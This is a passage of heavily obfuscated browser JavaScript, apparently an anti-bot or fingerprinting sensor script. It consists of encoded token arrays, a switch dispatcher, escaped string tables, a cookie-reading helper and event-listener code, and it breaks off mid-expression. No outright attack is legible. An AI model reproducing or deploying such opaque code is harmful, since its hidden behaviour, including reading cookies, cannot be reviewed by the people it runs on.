,VW(Gh),VW(EP),Kk,Kk,VW(ZO),VW(m1),Hv,EP,Yb,VW(P0),Vl,VW(mT),EE,VW(fB),sf,VW(C0),Ld,VW(Nq),VW(sf),Rp,Kk,VW(lT),Pt,VW(lU),VW(MB),VW(Pt),tm,VW(Gh),VW(EP),Kk,Kk,df,Kk,lU,VW(EP),df,VW(M1),VW(HR),df,VW(IY),[lS],[dH],VW(jW),Hv,Gh,Bb,VW(tm),FY,VW(Kk),VW(fF),Rp,VW(lT),SP,EP,VW(Fb),HR,tm,VW(mT),EE,VW(fB),sf,[r1],mT,VW(EB),[UE],VW(Rp),VW(fF),Rp,VW(lT),SP,EP,IY,VW(HR),VW(Gh),VW(EP),Kk,Kk,VW(Bp),EP,MB,VW(IY),[lS],VW(Fb),HR,tm,VW(mT),EE,VW(fB),sf,[r1],mT,VW(EB),[UE],VW(IY),VW(IY),[lS],IY,VW(HR),VW(Gh),VW(EP),Kk,Kk,VW(Bp),wm,tC,VW(d8),EP,Kk,VW(IY),SP,tC,IY,fB,VW(Rp),[lU],IY,VW(UW),Rp,Kk,VW(Gp),sf,Rp,VW(lT),SP,EP,VW(VQ),ZO,VW(MB),r1,VW(fF),Rp,VW(lT),SP,EP,lT,tC,VW(M1),Hv,VW(Rp),tC,VW(Fb),EB,Rp,Kk,VW(Bp),df,[lS],VW(VQ),ZO,VW(MB),Vb,VW(IY),[lS],lT,tC,VW(M1),Hv,VW(Rp),tC,VW(Fb),EB,Rp,Kk,VW(x0),JX,sf,Rp,VW(lT),SP,EP,VW(VQ),VQ,VW(Vb),r1,VW(fF),Rp,VW(lT),SP,EP,VW(Fb),L4,tC,VW(M1),Hv,VW(Rp),tC,VW(Fb),EB,Rp,Kk,VW(x0),p8,df,[lS],VW(VQ),VQ,VW(Vb),Vb,VW(IY),[lS],VW(Fb),L4,tC,VW(M1),Hv,VW(Rp),tC,fF,tC,tC,VW(Kw),r1,VW(MB),[B8],VW(Bb),VW(Hv),VW(lT),JX,[sS],VW(Bb),Ld,SP,tC,VW(Vb),Ld,M1,VW(mT),lU,EP,Sd,VW(MB),lU,m4,VW(m4),Kk,tm,VW(fB),df,VW(fF),Kk,VW(Fb),tC,FY,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(df),fB,p8,VW(wm),tC,Gh,B8,VW(fB),Gh,VW(M1),VW(Wf),jd,Nq,VQ,[lU],VW(FW),x0,VW(Fh),Bb,VW(MB),Wf,VW(M1),Rp,Pt,VW(r1),Bp,VW(Gh),VW(SP),VW(Pt),Fb,VW(C0),Th,sf,[tC],[JX],[tm],J4,jX,tC,VW(fF),Am,VW(Cd),EB,lT,VW(Vl),jX,tC,VW(fF),Am,VW(Kw),UE,VW(Cd),tC,O4,[lU],VW(FW),wm,Rp,VW(WK),Bb,VW(Bh),Fh,VW(ZO),XE,tC,VW(jd),sf,[tC],VW(MB),UE,VW(r1),MB,VW(O4),[SP],Wf,[wm],VW(C0),tC,Bb,VW(tm),C0,Hv,VW(Rp),tC,VW(Vl),VW(Am),XE,VW(Hv),VW(lT),lU,lU,EP,Kk,VW(Rp),VW(lU),VW(Sd),VW(lU),W0,Bb,[jd],lT,VW(Rp),VW(MB),Ld,[Bb],VW(MB),tC,FW,VW(J4),VW(HR),[Bb],VW(FY),EB,SP,VW(sf),[m1],VW(SS),Gp,tC,VW(HR),VW(J4),VW(EE),rW,tC,Th,SP,VW(sf),[m1],VW(km),EB,VW(Bh),[jX],MB,Hv,VW(Rp),tC,VW(Cd),W0,B8,VW(nm),[SP],FW,[bK],[DO],VW(VQ),rW,fB,VW(jX),Bb,VW(Fh),VW(W0),sf,VW(Nq),Fb,VW(C0),VW(W0),m1,lT,EE,VW(fB),Hv,fB,[tm],mT,VW(P0),VW(SS),Yb,VW(B8),B8,VW(Bb),[t4],UE,VW(Cd),tC,Kk,[B8],VW(r1),Nq,IY,tC,tC,tm,VW(O4),MX,[tm],Ff,df,[Fh],VW(UE),Yb,VW(nm),VW(HR),W0,tC,B8,VW(nm),O4,[lU],VW(Ld),B8,VW(Fh),VW(W0),m1,UE,[Tf],VW(Wf),MB,Rp,EP,VW(L4),df,VW(Fl),Hv,EB,VW(Fh),VW(SS),MB,VW(jX),P0,VW(EB),[t4],Yb,VW(nm),tC,Kk,[VQ],VW(nm),VW(EP),tC,fB,jW,VW(xk),Sd,Kk,VW(fB),VW(SP),VW(Fb),MB,VW(Fb),r1,VW(SS),SP,Rp,VW(m1),VW(nm),EP,O4,VW(xk),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(xk),W0,tC,tm,VW(O4),Gh,B8,VW(Fh),VW(W0),sf,VW(Hv),Gh,Sd,VW(Fl),VW(fB),df,VW(fF),Kk,[mK],VW(sf),VW(C0),VW(W0),sf,VW(Nq),x0,VW(Vl),Bb,Rp,VW(d8),EP,Kk,VW(IY),SP,tC,IY,fB,VW(Hv),VW(fB),Hv,fB,[tm],VW(Hv),Sd,VW(Yb),tC,r1,Hv,VW(Rp),tC,VW(Cd),W0,B8,VW(Bb),Vb,[lU],VW(r1),tC,fB,EE,VW(JX),B8,VW(Bb),Vb,[lU],VW(MB),lU,EP,Bp,df,[Fh],VW(UE),EE,VW(VQ),VW(HR),W0,tC,JX,VW(VQ),tC,O4,[lU],sf,VW(d8),EP,Kk,VW(IY),SP,tC,IY,fB,[tm],Vb,VW(x0),[EE],xW,M1,tC,VW(SP),[lU],VW(FW),WK,HR,tC,VW(WK),Bb,VW(Ld),Bp,VW(Fh),XE,tC,VW(jd),sf,[tC],VW(MB),UE,VW(r1),MB,VW(O4),MX,[tm],UE,VW(Cd),MX,[tm],VW(Pt),Kw,lU,VW(fB),VW(Rp),Kk,VW(Hv),VW(Wf),B4,tC,Bb,[jd],lT,VW(Rp),VW(MB),wm,VW(Cd),O4,[lU],VW(FW),Wf,VW(Yb),UE,VW(r1),MB,VW(O4),Gh,EB,[G8],FW,VW(jX),Gh,df,[Fh],VW(MB),[df],VW(Bb),MB,VW(Kk),VW(W0),[jO],VW(EE),[t4],UE,VW(Cd),Kk,Wf,VW(Hv),VW(EP),VW(Pt),fB,VW(Yb),m1,VW(G8),lU,Nq,VW(HR),Gh,Bb,[lU],VW(UE),ES,df,[Fh],VW(MX),[V4],jX,VW(r1),tC,FW,VW(MB),tm,[Ff],VW(UE),tC,fB,MB,VW(jX),Bb,VW(MB),tm,[Ff],VW(Vb),Fb,VW(IY),G8,VW(HR),VW(nm),EP,VW(lT),lS,UW,sf,VW(FW),[V4],jX,M1,tC,VW(Eb),jX,Gh,sf,VW(MX),[V4],jX,VW(C0),fB,jX,tC,VW(fF),Am,VW(Cd),VQ,G8,VW(EP),VW(fB),VW(Wf),UE,VW(Cd),fF,VW(Am),Gp,jX,VW(SP),M1,VW(HR),VW(HR),Rp,Pt,VW(lU),VW(Kw),[V4],jX,M1,tC,VW(jW),C0,VW(k0),d8,VW(Kk),B4,UW,df,VW(Ld),VW(p8),Wf,Pt,VW(UE),d8,VW(Kk),VW(fB),Vb,VW(Cd),Kk,MB,VW(O4),VW(lU),VW(Rp),VW(lU),d8,VW(Kk),Rp,Th,VW(SP),G8,EP,VW(SP),VW(lU),VW(EB),jd,fB,jX,tC,VW(fF),Am,VW(WK),SP,VW(lU),MB,VW(sf),M1,lU,VW(UE),MB,VW(Wf),jd,Fh,VW(Yb),UE,VW(r1),MB,VW(O4),fF,nm,VW(Hv),[Ld],jW,tC,VW(WK),Bb,VW(Ld),Bp,VW(Fh),XE,tC,VW(jd),sf,[tC],VW(MB),lU,MX,VW(Hv),VW(G8),lT,VW(EP),HR,VW(kr),FW,VW(Rp),Gh,VW(kr),m4,V4,VW(Rp),VW(SP),VW(p8),[O4],Ff,V4,HR,VW(SS),SP,VW(EP),VW(Kk),VW(Vb),mT,df,tC,VW(sf),HR,EP,Nq,VW(wm),wm,VW(Kk),VW(xW),Vb,lU,M1,lU,VW(fB),EP,VW(Gh),fF,lU,VW(EP),VW(IY),VW(Wf),FW,lU,VW(lU),VW(mT),nm,SP,VW(sf),IY,VW(fF),lU,lT,VW(Hv),VW(Wf),O4,Kk,Kk,lU,VW(df),IY,VW(SP),fB,VW(Bb),t4,Gh,VW(V4),V4,VW(FW),xW,EP,VW(M1),lU,IY,VW(MX),wm,VW(Kk),VW(xW),Sd,EP,VW(Wf),O4,SP,VW(sf),IY,VW(fF),lU,lT,VW(Hv),VW(EE),VW(G8),FW,lU,VW(lU),VW(mT),m4,fF,tC,VW(fF),Am,VW(IX),xW,VW(IY),[Fh],VW(lU),VW(XE),jW,HR,VW(fB),lU,VW(wm),r1,VW(Hv),SS,VW(fF),VW(Wf),mT,VW(mT),EB,VW(HR),[Bb],VW(FY),EB,SP,VW(sf),[m1],VW(SS),VW(tm),lU,VW(Rp),jW,[J4],VW(k0),VW(G8),Hv,wm,VW(WK),lU,EP,ZO,VW(Th),C0,VW(fF),VW(lS),ES,VW(jX),xk,VW(k0),C0,VW(fF),VW(H1),P0,VW(jX),nm,VW(lS),VQ,VW(jW),lU,EP,Vb,VW(Ld),G8,V4,Pt,VW(HR),VW(FY),jd,g8,df,VW(sf),VW(fF),SS,Nq,VW(HR),VW(Gp),Th,EP,VW(Kk),VW(G8),df,VW(UE),lU,Kk,[Eb],VW(lU),VW(SS),Vp,Nq,[Nq],Kk,VW(Cd),lU,Kk,MB,VW(SP),Nq,VW(HR),VW(SP),SS,VW(lU),VW(Rp),VW(EE),L4,VW(EE),VW(SS),MB,VW(Rp),Gh,VW(kr),JX,g8,df,VW(sf),VW(nm),Kk,MB,VW(Kk),VW(W0),[jO],VW(TS),lU,EP,jW,VW(nm),jX,VW(IY),[x0],VW(MB),VQ,VW(Ff),nm,VW(Cd),mT,Nq,VW(m1),IY,Kk,VW(O4),EB,VW(H1),nm,VW(Cd),k0,lU,fF,VW(IY),VW(Pt),fB,VW(Am),Am,HR,fB,EP,Hv,VW(jW),mT,VW(pY),nm,VW(Cd),ZO,VW(Hv),fF,VW(M1),df,VW(jd),fF,VW(IY),VW(Bh),P0,VW(lU),VW(SP),Gh,VW(EP),tC,VW(IY),Rp,VW(SP),jd,VW(jW),Cd,VW(ZO),[S1],VW(EE),k0,VW(V4),[S1],M1,VW(xk),J4,VW(HR),nm,VW(Cd),Sd,VW(Nq),VW(SP),df,VW(M1),Rp,EP,VW(Kk),VW(mT),UE,VW(EB),nm,VW(Cd),xk,VW(fB),VW(M1),IY,VW(jX),Fh,VW(fB),Rp,Pt,VW(r1),p8,VW(sf),nm,VW(Cd),Ld,sf,tC,VW(Fl),sf,IY,lU,VW(lT),Pt,VW(lU),VW(Sd),r1,VW(MB),Ld,lU,m1,EP,VW(Kk),Nq,VW(UE),VW(Pt),km,[lU],VW(UE),lT,xW,VW(Hv),VW(lU),VW(EE),nm,VW(L4),x0,Nq,VW(m1),IY,Kk,VW(EB),H1,Am,tC,VW(M1),Hv,VW(Rp),tC,VW(Fb),r1,Pt,VW(Fb),k0,VW(Vb),Fb,VW(SP),VW(Ff),Yb,VW(Cd),Fb,VW(SP),Gh,VW(EE),B8,VW(k0),VQ,Rp,VW(Ld),ES,SS,tC,VW(M1),Hv,VW(Rp),tC,VW(Fb),nm,VW(Kk),VW(Th),Ld,VW(mT),Sd,VW(Rp),sf,VW(ZO),t4,VW(nm),O4,VW(UW),VW(Ff),FY,VW(UE),tm,SS,VW(nm),Gh,VW(p8),Vb,VW(Nq),VW(Vl),SP,VW(J4),O4,VW(UW),EP,VW(H1),P0,VW(ZO),EB,Rp,Kk,VW(EB),EE,lT,VW(wm),Gh,B8,VW(fB),Gh,VW(M1),VW(Wf),fF,Nq,Kk,Th,VW(fB),Gh,VW(M1),VW(x0),x0,Rp,VW(lT),VW(Sd),Am,VQ,[lU],VW(FW),wm,VW(MB),Wf,lU,VW(Kk),lU,VW(r1),lU,wm,VW(Hv),[G8],TS,VW(Ld),Bp,t4,VW(wm),EP,r1,VW(Cd),[B0],tC,Gh,Bb,[lU],VW(FW),MB,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(FW),wm,VW(MB),Ld,sf,tC,VW(Nq),IY,[ES],tC,VW(WK),lU,VW(lU),lU,Gh,B8,VW(fB),Gh,VW(M1),VW(Wf),UW,Pt,ZO,VW(MB),MB,VW(x0),G8,Bb,VW(MB),Wf,VW(M1),Rp,Pt,VW(r1),r1,VW(MB),MB,VW(Vb),VW(fB),Sd,VW(lU),Nq,lU,VW(Ff),Am,M1,tC,VW(Gh),Pt,VW(fB),VW(Bb),[t4],UE,VW(MB),MB,VW(Vb),VW(Nq),r1,VW(MB),MB,VW(x0),VW(HR),EP,xk,VW(M1),Hv,VW(Pt),VW(VQ),tm,Rp,EP,Nq,VW(M1),VW(Yb),lU,Gh,B8,VW(fB),Gh,VW(M1),VW(Wf),d8,EP,Th,VW(fB),Gh,VW(M1),VW(x0),x0,Rp,VW(lT),VW(Sd),Am,VQ,[lU],VW(FW),wm,VW(MB),Wf,lU,VW(Kk),lU,VW(r1),lU,wm,tC,VW(wm),EP,r1,VW(Cd),[B0],tC,Gh,Bb,[lU],VW(FW),MB,sf,[tC],VW(MB),L4,VW(O4),MX,VW(Rp),[lU],VW(FW),wm,VW(MB),Ld,sf,tC,VW(Nq),IY,[ES],tC,VW(WK),lU,wm,VW(wm),VW(lU),lU,Gh,tC,Pt,M1,VW(Fh),Bh,VW(SP),fF,VW(Rp),VW(Hv),df,[x0],Ff,VW(x0),B4,tC,Vl,Pt,VW(SP),VW(SP),VW(Fl),lS,VW(sf),[m1],lT,VW(jX),pY,VW(fF),SS,VW(fF),sf,tC,VW(Fl),sf,IY,lU,VW(lT),Pt,VW(lU),VW(IY),VW(lU),fF,VW(Gh),fB,UW,sf,Nq,tC,UW,VW(EP),VW(Wf),O4,SP,VW(sf),[m1],VW(MX),Vb,SP,VW(lT),M1,[X0],lU,VW(fB),VW(Rp),Kk,VW(Hv),VW(M1),Rp,VW(lT),Rp,VW(EP),VW(Nq),Rp,Pt,VW(g8),Gh,VW(Kk),m1,VW(G8),Kk,VW(df),lT,VW(EP),lT,VW(SP),VW(sf),df,VW(Nq),fB,lU,lU,HR,UW,VW(lU),VW(Kk),VW(G8),G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(Gh),VW(EP),VW(tm),Yb,Rp,lU,VW(Kk),Rp,VW(Nq),VW(lU),VW(EP),Rp,VW(SP),tC,VW(Rp),IY,VW(df),fB,EP,tC,Kk,SP,[Nq],VW(IY),SP,VW(IY),SP,Rp,VW(UW),IY,EP,VW(M1),EP,lU,VW(lU),lU,VW(P0),ES,VW(G8),VW(EP),Rp,VW(Gh),VW(EP),Kk,Kk,df,Kk,lU,VW(EP),df,VW(M1),VW(HR),df,VW(IY),[lS],[dH],VW(fB),sf,VW(lS),lS,VW(sf),HR,VW(M1),sf,VW(lS),V4,Pt,VW(sf),IY,Nq,VW(SS),SP,VW(M1),VW(Kk),m1,VW(G8),Kk,VW(lU),VW(Bh),g8,Kk,VW(Rp),df,[Fh],lU,VW(Kk),lU];}break;case mI:{var C4=m0[X5];var kS=m0[Pz];wO=fM;var RW=m0[KI];var bY=m0[vA];var fE=m0[V7];if(Kq(typeof kS,h8[EP])){kS=Oh;}var j0=VD([],[]);}break;case Mn:{var Pl=m0[X5];Yl(Pl[tC]);wO=Rg;var mE=tC;}break;case tj:{wO+=ms;return [[VW(Hv),VW(SP),fF,VW(SP),Pt,VW(lU)],[VW(IY),sf,lU,VW(EP),VW(Nq)],[],[fF,VW(SP),Pt,VW(lU)],[VW(SP),Pt,VW(lU)],[],[VW(G8),lU,lT,VW(Wf),MB,VW(fB),Hv,VW(m4),Th,Pt,VW(fB),VW(Rp),VW(Nq),M1],[],[],[],[],[MX,VW(Kk),VW(SS),fF,VW(MX)],[VW(SS),fF,VW(MX)],[],[],[],[IY,VW(fF),df,VW(Kk),EP],[],[],[Sd,fB,VW(EP),Kk,VW(Kk),Kk,Kk,VW(Rp),VW(SP)],[TS,VW(HR),sf,VW(G8),Hv,VW(SP)],[],[Kk,VW(Rp),VW(SP)],[],[],[VW(HR),sf,VW(G8),Hv,VW(SP)],[],[],[],[VQ,EP,Kk,VW(IY),SP,tC,IY,VW(ES),Bp,VW(G8)],[],[],[],[],[Ld,fF,VW(SP)],[],[VW(MB),UE,VW(Cd),MX],[B4,tC,tC],[HR,VW(Kk),VW(fB),fF],[G8,VW(lU),Kk,lU,VW(fB),EP,VW(Gh),fF,VW(Kk),EP],[Fb,VW(Rp),df,VW(Nq)],[],[],[Rp,VW(lT),lU,IY,VW(IY),IY],[SP,tC,IY,VW(ES),Bp,VW(G8)],[VW(Kw),UE,VW(G8),lU,lT,VW(xk),tm,fF,VW(SP),M1,VW(HR),VW(HR),Rp,Pt,VW(lU),VW(L4),wm],[tm,VW(fB),SP,tC,VW(Vb)],[],[r1,VW(G8),lU,lT,VW(Wf)],[t4,VW(EP),VW(FY)],[],[VW(Pt),VW(Kk),VW(Vb),m1],[],[VW(Gh),VW(EP),VW(FY)],[],[Fh,VW(G8),VW(SP),IY,VW(EP)],[k0,SP,VW(lU),VW(Rp)],[Cd,VW(G8),lT,VW(EP),HR,VW(kr)],[VW(ES),Bp,VW(G8)],[],[],[],[],[],[],[],[],[SS,VW(IY),VW(fB),VW(Pt),df,VW(Kk),EP],[],[],[VW(B4),MX,VW(G8),lT,VW(EP),HR,VW(WK),lT],[VW(r1),MB,VW(MB),EE],[VW(JX),fF,fF,VW(fF),G8,VW(HR),sf,VW(sf),IY,VW(L4)],[ES,tC,VW(EP),EP,VW(L4),VW(Pt)],[],[],[Ff,VW(Hv),VW(lU),VW(G8),Gh,VW(HR),VW(Pt),VW(lU),B4],[],[],[xW,VW(Kk),VW(SS),SP,Rp,VW(m1),VW(lS)],[],[],[],[],[VW(B8),jX,Hv,VW(Rp),tC],[],[],[],[],[jX,VW(Rp),Gh,VW(kr)],[Vb,VW(IY),M1,VW(Nq),VW(EP),lT,VW(fF)],[wm,VW(wm),tC],[],[],[],[],[Vp,VW(fB),VW(Rp),Kk,VW(Hv)],[],[Kw,fB,VW(fB),VW(EP),VW(SP),Rp,VW(lT),lU,VW(lU)],[VW(XE),FW,lU,Kk,VW(wm),km,fB,VW(EP),Hv,VW(IY),VW(Kk),lU,VW(Wf),mT,VW(mT),Hv],[],[],[Bh,VW(EP),VW(fB),VW(Nq),lT,VW(M1)],[Wf,VW(Yb),mT,VW(EB),tm,VW(fB),df,VW(fF),Kk,VW(W0),Bp,VW(G8),VW(Bb),VW(SP),sf,VW(Hv)],[],[VW(lS),VW(J4),sf],[],[],[],[],[VW(Fb),UE,VW(Cd),MX],[VW(Am),Hv,Hv,VW(M1)],[nm,VW(Cd),FY,VW(SP),IY,VW(Hv),M1,VW(UW),Pt,VW(fB)],[],[],[],[VW(df),lT,Kk,VW(HR),Rp],[VW(Sd),x0,VW(x0),Yb],[VW(Yb),tm,VW(tm),O4],[],[ZO,VW(FY),ZO,VW(k0)],[],[VW(Eb),rW,tC],[VW(Fh),Bb,VW(J4)],[UW,VW(M1),Rp,Pt,VW(Bb)],[xk,VW(x0),Yb,VW(Fb),MX],[jW,VW(wm),EP],[VW(pY),g8,df,VW(df)],[VW(V4),df,VW(df),VW(Fh)],[]];}break;case hg:{for(var ZS=tC;hR(ZS,Im[Kq(typeof Ft()[AR(lU)],VD('',[][[]]))?Ft()[AR(lU)](Kw,p1,sK):Ft()[AR(tC)](IY,ON,ql)]);ZS=VD(ZS,lU)){(function(){Ew.push(WY);var kd=Im[ZS];var L0=hR(ZS,H8);var T0=L0?ER()[Eq(fB)](z9,B0):ER()[Eq(tC)](PC,P0);var Qm=L0?Os[tw()[TR(tC)].apply(null,[Zr([]),H1,IX,nj])]:Os[Kq(typeof Ft()[AR(tC)],VD('',[][[]]))?Ft()[AR(lU)](Bh,mp,YC):Ft()[AR(fB)].apply(null,[rW,M3,B8])];var TE=VD(T0,kd);I3[TE]=function(){var wC=Qm(SY(kd));I3[TE]=function(){return wC;};return wC;};Ew.pop();}());}wO+=tJ;}break;case PA:{var bp=m0[X5];var UK=m0[Pz];var tb=m0[KI];var QK=m0[vA];if(Kq(typeof tb,S0[EP])){tb=YK;}wO+=qJ;var z8=VD([],[]);}break;case hJ:{wO=NI;var Bd=m0[X5];var If=tC;}break;case YN:{var Im=m0[X5];wO+=bj;var H8=m0[Pz];Ew.push(m8);var SY=wv(JM,[]);}break;case Y2:{var HC=m0[X5];var Zl=m0[Pz];wO=bg;var wS=[];Ew.push(rd);var QE=wv(JM,[]);}break;case Q:{var X4=m0[X5];wO=r2;}break;case Jj:{wO-=YA;var WS=m0[X5];var A4=m0[Pz];var Jh=m0[KI];var lE=VD([],[]);var GS=TW(XR(A4,Ew[XR(Ew.length,lU)]),Rp);}break;case r3:{var E4=m0[X5];fW=function(Ol,nS,O8){return KW.apply(this,[Jj,arguments]);};return zY(E4);}break;}}};var YW=function(){return Fp.apply(this,[mA,arguments]);};var sE=function(YX,VX){return YX^VX;};var z4=function(){DW=["Z5\\-Z\bO","9O7C\bAo;LE\b","Z$OOK","]X\"sD","E\x40\n9","Z,\\H\tV","\x07]W","B","b#/b","YE\t\\","\\\vVO\t[","[*[u\x07]S%^\t_A_\x3f\\ f\vMU ","P\fMYK","(O\nO\bJ$Q%[","`%LJP\t,M%OO\vL=Z","Eo\vX\r$L","OX","K]\r IX","Ki\r&K^^v","\\(]O~\vL Q","K\\<KD","\\\"VbJ\\","]%Ks","]P(K","(LDg\\\r(KX","3x=v>","X%ZyBW<R","CK\n","PG\t[\\\n9","]","f\f,K*E}X\v,","Q;~","VJKSe","&H","FnjPNm> 74(R#","\\W\v,[","_\x07","ZU","GGW\vdSMZJJ\'LX","*PDMP\'","^\vP\v","LP","_\v","\t_:","\rV\'","V\bM","=`C","\x3f\tKy\\W^","X]V:Z","\\,RDgm9Z","\\DZL=P\b","HK\f=","%J^\tAQ","0O^","OJ\x00Q","[\\\n","L","Z\b","\nX\tMJ\f\bJEAM-,L"," L=O\bKX\v&M<_\bMP\'","L\rC","Z$OYJ","KU","C\b]K\vZ\nF\x07MT\'K.OZ","\x3ft3KZ4KL:K","u\f!iB","N>\tN","b_)!W","~8i\"k!~7\x00u1f+`(i.l.0y\x3f`%(]NH\x00Q#TG\bAH\r:K\\VCOx\rISPFf","LB","^\bK\v","R","TI","J;V\n^","\\:KX","\nV\x00L6EO\vU\bIC\nOU","YZ","YF\x40\bM_ KX\x07L\v\\","&Ln\x07Z","\fM\bE","S*HD\\","YoZG","Zo^","Z Z^>","v7X\v!mYB","yZ",")B\tM\fN\x3fZZL\t\\G};Z^\t\\","W%JO","Y\\\\\v\b[X]","E[\n\\=rN",",I","6YH","Z\t]X\nPO","\x07M\f","O\vOU>-[\bO]","DAZ:\\K\bI]",":H\t","KI;K\t","\fO","E#BT\'K","Q","\vOm<\\z\tG\tM\f","\'^O","O]\b(Mi\t\x40L\r;ZI","_3","GZ","J\v(M",";W","]*JO\bZ\"U$Z^","J\b","[\\\r\bXDjM","$ZR59","V\t~CV\n=;IG\\","KK;","\b,]C|3z/,Z\bi\t\x40\t\\=VD","G\tTP\f ]FZZ(QO","","K","d\tZ_*^C\t\x40","O]\r,L\t","SOv\vV\b^","K^\vP(KE\b\rX\t(LX^","\rZKB=;P\rY\\Gq%OX","s\tL","N:PCC","9qK\x3fZ\buXU\n(K","4\\\r\x3fVO1AR;mM]K=VD","E\x00H","Y]P\'lEO\x00\\","P%[\t","D\bKq X^","\\Km\b]",":MN\tM","\rOI\v","k\x3fr2o5|>","A]K\\","[\r(QY","\f{","7L\f!rD\x07IK","P]Kf(MG\x40,","LKZ3P,LK\v^","","G","\r,XE\b","&RVm","JOy\r",",!^\bO6AW\vi}\bE]K_SMKG\t","YKU\v!o_G\tt\'V\n_\nOP\'","K|,RDlp","ZPMRhV\fM\bE]","\\u*",".","%^MO\x00\\","ZGZV","3:x","OMv","\tA^","K","]W\vK",",IIjM","&\\Y","O",";Z_\x40","BA\n\\","%uK]\r IX9]K9K%L\x40M&Q","F\nK\x00Xi\\^FGX\v=ZZ","rH\\]","JOy\f","78","~\nZ\nK7XZ_hX\v<M","G9JJ","B\bZ%lEO\x00\\","\'JF","U\tO","EkZ","\\\"VmZ X,ON","FK-hX\rKp%VO#\\V\r","Q:","E\bZW\vVN\tY","_^i\x07BL(KN","%ZO\tM$","I;L","OM\x3fZ\x3fFCW\v","(MBZZ\v<M","%O\tW=K\nBGX_*SYJ_(_\bMP\'","yO\\P\bA\\","]\'VN","\x00","O","&Z\v Ir)L\r\\=","\\F\nKM7,^F]j.QF","LKZ3K*TD","bQ\x07","4KU/%^OTVixH\n*G\\<&QOZJ|(]O7U\n.3DFT\vR+V","F\t]","C","S","\'QX1GM","J\nf\'","$PO\n","ZK:","Z\x07Z","J","vYO\vU+;VM\\","/Q","^K","fir4t1","(M","q8N+[\bCKf *W\b","9S"];};var WW=function(Ep){if(Os["document"]["cookie"]){var Wh=""["concat"](Ep,"=");var db=Os["document"]["cookie"]["split"]('; ');for(var GE=0;GE<db["length"];GE++){var XC=db[GE];if(XC["indexOf"](Wh)===0){var Hm=XC["substring"](Wh["length"],XC["length"]);if(Hm["indexOf"]('~')!==-1||Os["decodeURIComponent"](Hm)["indexOf"]('~')!==-1){return Hm;}}}}return false;};function FM(){I3={};if(typeof window!==''+[][[]]){Os=window;}else if(typeof global!=='undefined'){Os=global;}else{Os=this;}}var dp=function Xd(CE,qW){'use strict';var LY=Xd;switch(CE){case AJ:{var PK=qW[X5];Ew.push(cC);if(Kq([ER()[Eq(MX)].call(null,Bt,S1),St()[Br(D1)].apply(null,[H4,lD,Yb]),ER()[Eq(zC)](BO,Kk)][Mv(typeof ER()[Eq(nk)],VD('',[][[]]))?ER()[Eq(xW)].apply(null,[Wk,TO]):ER()[Eq(Rp)](pW,Gb)](PK[HX()[IE(Vp)](EC,Mf,Xb,Pt)][Mv(typeof Ft()[AR(rS)],'undefined')?Ft()[AR(rS)](Zr(Zr([])),MU,Q4):Ft()[AR(lU)](k0,cW,HW)]),VW(lU))){Ew.pop();return;}Os[St()[Br(OO)].apply(null,[lT,wp,mT])](function(){Ew.push(Ah);var tW=Zr(Pz);try{var rh=Ew.length;var sX=Zr({});if(Zr(tW)&&PK[HX()[IE(Vp)].apply(null,[EC,Hv,Y1,Pt])]&&(PK[HX()[IE(Vp)](EC,Bh,Y1,Pt)][ER()[Eq(DX)](l1,Fl)](gE()[ZW(P0)].apply(null,[SK,G8,Jm,ZO,fF]))||PK[HX()[IE(Vp)](EC,FY,Y1,Pt)][ER()[Eq(DX)](l1,Fl)](ER()[Eq(nk)].apply(null,[Nr,rS])))){tW=Zr(X5);}}catch(nY){Ew.splice(XR(rh,lU),Infinity,Ah);PK[Kq(typeof HX()[IE(Bh)],VD([],[][[]]))?HX()[IE(EP)].call(null,jl,Yb,OC,rd):HX()[IE(Vp)].apply(null,[EC,jd,Y1,Pt])][tw()[TR(H4)].apply(null,[Zr(lU),d8,US,VY])](new (Os[HX()[IE(P0)](Uf,UW,K1,SP)])(ER()[Eq(lX)](gZ,Bp),Xc(Bz,[Mv(typeof ER()[Eq(Eb)],'undefined')?ER()[Eq(Mh)].call(null,XX,ml):ER()[Eq(Rp)](xf,Ff),Zr(Zr(Pz)),ER()[Eq(CW)](FC,Gh),Zr({}),Kq(typeof St()[Br(dH)],VD([],[][[]]))?St()[Br(Hv)](CO,Nb,L4):St()[Br(Gl)].call(null,Yb,cU,WK),Zr(Zr([]))])));}if(Zr(tW)&&Kq(PK[tw()[TR(OC)].apply(null,[Gp,BU,jW,pX])],St()[Br(Kb)](TS,gU,kf))){tW=Zr(Zr(Pz));}if(tW){PK[HX()[IE(Vp)](EC,df,Y1,Pt)][tw()[TR(H4)].apply(null,[Bh,Bh,US,VY])](new (Os[HX()[IE(P0)].apply(null,[Uf,Mf,K1,SP])])(tw()[TR(Id)](Zr(Zr(lU)),kf,cS,Ur),Xc(Bz,[ER()[Eq(Mh)](XX,ml),Zr(Zr({})),ER()[Eq(CW)].call(null,FC,Gh),Zr(Pz),St()[Br(Gl)].call(null,Yb,cU,p8),Zr(Zr({}))])));}Ew.pop();},tC);Ew.pop();}break;case IL:{Ew.push(xb);Os[ER()[Eq(SP)].call(null,cw,FW)][Ft()[AR(TX)].call(null,B4,PQ,t4)](Ft()[AR(A8)].apply(null,[Ld,zc,m4]),function(PK){return Xd.apply(this,[AJ,arguments]);});Ew.pop();}break;case F9:{Ew.push(w1);throw new (Os[Kq(typeof tw()[TR(Fl)],VD('',[][[]]))?tw()[TR(IY)](Zr(Zr({})),VQ,pf,dK):tw()[TR(UW)].call(null,Bh,Gh,Yb,xX)])(ER()[Eq(FO)](zd,jW));}break;case vA:{var sO=qW[X5];var IC=qW[Pz];Ew.push(gh);if(CK(IC,null)||Rm(IC,sO[Ft()[AR(tC)](Zr(Zr(lU)),xq,ql)]))IC=sO[Ft()[AR(tC)](tm,xq,ql)];for(var UY=tC,QC=new (Os[tw()[TR(lT)].call(null,Hv,Kk,S1,Jx)])(IC);hR(UY,IC);UY++)QC[UY]=sO[UY];var r8;return Ew.pop(),r8=QC,r8;}break;case FL:{var M4=qW[X5];var c1=qW[Pz];Ew.push(xS);var A1=CK(null,M4)?null:pR(Kq(typeof tw()[TR(US)],VD('',[][[]]))?tw()[TR(IY)](Ld,BU,jf,BK):tw()[TR(m1)].apply(null,[jO,Bb,Am,AS]),typeof Os[ER()[Eq(m1)](Wl,tY)])&&M4[Os[Mv(typeof 